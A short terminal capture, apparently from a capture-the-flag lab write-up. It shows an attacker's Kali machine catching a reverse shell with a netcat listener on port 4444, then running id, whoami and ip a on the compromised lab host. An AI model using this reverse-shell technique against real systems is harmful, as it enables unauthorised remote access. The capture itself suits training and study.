 ┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.232.1] 42070
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(it-operator) gid=1000(it-operator) groups=1000(it-operator),100(users)
$ whoami
it-operator
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b0:52:5b brd ff:ff:ff:ff:ff:ff
    altname enp2s0
    altname ens32
    inet 10.129.232.1/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 387sec preferred_lft 387sec
    inet6 dead:beef::250:56ff:feb0:525b/64 scope global dynamic mngtmpaddr
       valid_lft 86397sec preferred_lft 14397sec
    inet6 fe80::250:56ff:feb0:525b/64 scope link
       valid_lft forever preferred_lft forever
$